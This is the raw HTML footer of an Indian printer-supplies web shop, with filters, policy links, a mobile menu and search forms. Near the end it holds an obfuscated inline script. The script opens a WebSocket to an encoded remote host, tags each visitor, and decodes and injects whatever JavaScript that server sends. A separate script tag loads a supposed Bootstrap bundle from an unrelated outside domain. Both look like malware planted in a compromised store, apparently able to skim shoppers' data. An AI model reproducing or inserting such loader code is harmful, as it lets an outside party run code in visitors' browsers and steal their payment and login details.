			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="jc97-02779a" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
